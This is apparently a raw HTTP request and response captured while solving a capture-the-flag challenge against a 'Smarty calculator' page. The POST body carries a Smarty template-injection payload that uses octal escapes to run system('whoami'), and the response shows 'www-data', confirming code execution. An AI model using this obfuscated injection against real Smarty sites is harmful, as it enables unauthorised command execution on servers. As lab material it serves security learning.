 POST / HTTP/1.1
Host: node4.anna.nssctf.cn:28181
Content-Length: 95
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.anna.nssctf.cn:28181
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28181/
Cookie: login=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
data={math
equation="(\"\\163\\171\\163\\164\\145\\155\")(\"\\167\\150\\157\\141\\155\\151
\")"}
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
Smarty calculator
</title>
15 </head>
16 <body background="img/1.jpg">
17 <div align="center">
18 <h1>
Smarty calculator
</h1>
19 </div>
20 <div style="width:100%;text-align:center">
21 <form action="" method="POST">
22 <input type="text" style="width:150px;height:30px"
placeholder="      输入值进行计算" value="">
23 <br>
24 <input type="submit" value="Submit">
25 </form>
26 </div>
27 </body>
28 </html>
29 <div style='width:100%;text-align:center'>
<h5>
Only smarty people can use calculators:<h5>
<br>
www-data
30 www-data